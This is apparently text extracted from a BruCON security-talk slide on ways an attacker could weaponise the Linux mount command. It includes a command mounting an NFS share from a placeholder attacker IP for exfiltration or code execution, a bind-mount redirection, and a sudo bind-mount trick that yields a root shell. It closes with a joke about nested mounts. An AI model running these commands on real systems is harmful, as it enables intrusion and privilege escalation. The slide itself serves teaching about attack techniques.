 the productive altercation
HACKING
FOR B33R
BRUCON
0X10
mount
The mount command is used to attach a file system to a specific directory. An attacker
could potentially weaponize this command in several ways:
• Mounting a remote share from an attacker server, creating a backdoor for exfiltration
or RCE.
mount -t nfs <attacker_ip>:/malicious_nfs /mnt
• Binding an existing directory to another, redirecting access to a controlled directory.
mount –o bind /controlled/target
• Executing a root shell for privilege escalation.
sudo mount -o bind /bin/sh /bin/mount && sudo mount
• Nested mounting.
mount --bind /mnt/test /mnt/test/mnt
YO DAWG I HEARD YOU LIKE MOUNTS..
SO I MOUNTED /MNT INSIDE /MNT,
SO YOU CAN MOUNT WHILE YOU MOUNT!
History today
however